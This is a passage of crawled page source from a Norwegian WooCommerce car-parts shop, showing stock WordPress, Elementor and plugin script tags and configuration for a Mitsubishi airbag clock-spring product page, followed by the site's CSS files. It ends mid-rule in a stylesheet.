.wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"notiny","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"1","upsell_funnel_carousel":"1","close":"2000","delay":"300","notiny_position":"right-top","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
//# sourceURL=wooac-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.7" id="wooac-frontend-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https://extrabildeler.no/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"7a577659b5","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"1","currency_param":{"currency_pos":"right_space","currency_symbol":"&#107;&#114;","thousand_sep":",","decimal_sep":".","price_decimals":2}};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
//# sourceURL=tawc-deals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.14.1","ajaxUrl":"https://extrabildeler.no/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://extrabildeler.no/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://extrabildeler.no/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://extrabildeler.no/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"d5405ff13d","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.14.1" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fest det","download":"Last ned","downloadImage":"Last ned bilde","fullscreen":"Fullskjerm","zoom":"Zoom","share":"Del","playVideo":"Start video","previous":"Forrige","next":"Neste","close":"Lukk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/extrabildeler.no\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/extrabildeler.no\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/extrabildeler.no\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c239baf82"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8627,"title":"Slepering%20airbag%20%2Fvinkelfj%C3%A6r%20Mitsubishi%20Pajero%20Outlander%20Grandis%20%26%20Lancer%20%E2%80%93%20Bildeler%20til%20Lave%20Priser","excerpt":"","featuredImage":"https:\/\/extrabildeler.no\/wp-content\/uploads\/2022\/05\/0395073e-eb71-4664-99cf-2a240810155a-1024x957.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"nb","strings":{"mejs.download-file":"Last ned fil","mejs.install-flash":"Du bruker en nettleser som ikke har Flash Player sl\u00e5tt p\u00e5 eller installert. Sl\u00e5 p\u00e5 Flash Player-utvidelsen din eller last ned nyeste versjon fra https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullskjerm","mejs.play":"Spill av","mejs.pause":"Pause","mejs.time-slider":"Tidsskyver","mejs.time-help-text":"Bruk venstre- og h\u00f8yre-piltastene for \u00e5 hoppe ett sekund, opp- og ned-piltastene for \u00e5 hoppe ti sekunder.","mejs.live-broadcast":"Direktesending","mejs.volume-help-text":"Bruk opp- og ned-piltastene for \u00e5 \u00f8ke eller redusere lyden.","mejs.unmute":"Opphev demp","mejs.mute":"Stille","mejs.volume-slider":"Volumkontroll","mejs.video-player":"Videoavspiller","mejs.audio-player":"Lydavspiller","mejs.captions-subtitles":"Bildetekster/undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"hviterussisk","mejs.bulgarian":"Bulgarsk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (forenklet)","mejs.chinese-traditional":"Kinesisk (tradisjonell)","mejs.croatian":"Kroatisk","mejs.czech":"tsjekkisk","mejs.danish":"dansk","mejs.dutch":"nederlandsk","mejs.english":"engelsk","mejs.estonian":"estisk","mejs.filipino":"filippinsk","mejs.finnish":"finsk","mejs.french":"fransk","mejs.galician":"Galisisk","mejs.german":"tysk","mejs.greek":"gresk","mejs.haitian-creole":"Haitisk kreol","mejs.hebrew":"hebraisk","mejs.hindi":"hindi","mejs.hungarian":"ungarsk","mejs.icelandic":"islandsk","mejs.indonesian":"indonesisk","mejs.irish":"irsk","mejs.italian":"italiensk","mejs.japanese":"japansk","mejs.korean":"koreansk","mejs.latvian":"latvisk","mejs.lithuanian":"litauisk","mejs.macedonian":"makedonsk","mejs.malay":"malayisk","mejs.maltese":"maltesisk","mejs.norwegian":"norsk","mejs.persian":"persisk","mejs.polish":"polsk","mejs.portuguese":"portugisisk","mejs.romanian":"romansk","mejs.russian":"russisk","mejs.serbian":"serbisk","mejs.slovak":"slovakisk","mejs.slovenian":"slovensk","mejs.spanish":"spansk","mejs.swahili":"swahili","mejs.swedish":"svensk","mejs.tagalog":"tagalog","mejs.thai":"thailandsk","mejs.turkish":"tyrkisk","mejs.ukrainian":"ukrainsk","mejs.vietnamese":"vietnamesisk","mejs.welsh":"walisisk","mejs.yiddish":"jiddisk"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jet-woo-product-gallery-js-extra">
/* <![CDATA[ */
var jetWooProductGalleryData = {"product_types":["variable-subscription","variable"],"assets_path":"https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets"};
//# sourceURL=jet-woo-product-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.2.1" id="jet-woo-product-gallery-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/extrabildeler.no\/wp-admin\/admin-ajax.php","nonce":"401c4f5a42","urls":{"assets":"https:\/\/extrabildeler.no\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/extrabildeler.no\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/extrabildeler.no\/handlekurv1\/","checkout_page_url":"https:\/\/extrabildeler.no\/checkout\/","fragments_nonce":"9fc52de866"}},"facebook_sdk":{"lang":"nb_NO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/extrabildeler.no\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://extrabildeler.no/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"d5405ff13d"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.19.1" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-cw-frontend-js-extra">
/* <![CDATA[ */
var JetCWSettings = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","widgets":null,"nonce":"37e6f83011"};
//# sourceURL=jet-cw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-compare-wishlist/assets/js/dist/frontend.js?ver=1.5.12.2" id="jet-cw-frontend-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://extrabildeler.no/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://extrabildeler.no/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.14.1" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://extrabildeler.no/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://extrabildeler.no/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product\":\"slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer\",\"post_type\":\"product\",\"name\":\"slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[\"post_title\",\"post_excerpt\",\"post_content\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"20\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://extrabildeler.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://extrabildeler.no/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/plugins/woolementor/modules/variation-swatches/css/front.css?ver=4.28.2
body_size: 6
content:
.wl-shop .cd-variation-swatches-wrapper{
    position: absolute;
    z-index: 99999;
}
.cd-variation-swatches-form .codesigner-vs-wrapper {
    display: flex;
    align-items: center;
    gap: 10px;
}

.cd-variation-swatches-form div p {
    margin: 0;
}

.codesigner-vs-radio {
    display: none;
}

.codesigner-vs-wrapper {
    padding: 10px;
}

.codesigner-tax-name {
    width: 80px;
}

.codesigner .codesigner-vs-content {
    height: 35px;
    width: 35px;
    border-radius: 50%;
    border: 1px solid #eee;
    display: flex;
    align-items: center;
    justify-content: center;
}
.cd-variation-swatches-form {
    margin-top: -20px;
}
.cd-variation-swatches-form label {
    cursor: pointer;
}

.codesigner-vs-radio:checked + .codesigner-vs-content {
    border: 2px solid #ff0000;
}

.codesigner-vs-radio:disabled + span.codesigner-vs-content {
    background-color: #b1b1b154;
    cursor: not-allowed;
    border: 2px solid #ff000054;
}

.codesigner-vs-radio:disabled + img.codesigner-vs-content {
    filter: grayscale(80%);
    cursor: not-allowed;
}

.cd-vs-price{
    padding-top: 10px;
}
.cd-vs-message{
    display: none;
    padding: 10px;
    font-weight: 500;
    color: #000000;
}
.cd-vs-message a{
    text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-4528.css?ver=1769116877
body_size: 3526
content:
.elementor-4528 .elementor-element.elementor-element-6e3ec48 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-6e3ec48 .elementor-repeater-item-76648a4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4528 .elementor-element.elementor-element-321356b:hover .elementor-widget-container{border-style:solid;border-color:#353535;}.elementor-4528 .elementor-element.elementor-element-321356b .elementor-icon-wrapper{text-align:center;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-framed .elementor-icon, .elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-framed .elementor-icon, .elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-stacked .elementor-icon:hover{background-color:#C70909;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-framed .elementor-icon:hover, .elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-default .elementor-icon:hover{color:#C70909;border-color:#C70909;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-framed .elementor-icon:hover, .elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-default .elementor-icon:hover svg{fill:#C70909;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4528 .elementor-element.elementor-element-08e0374{text-align:start;}.elementor-4528 .elementor-element.elementor-element-08e0374 img{width:80%;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__close-button, .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-4528 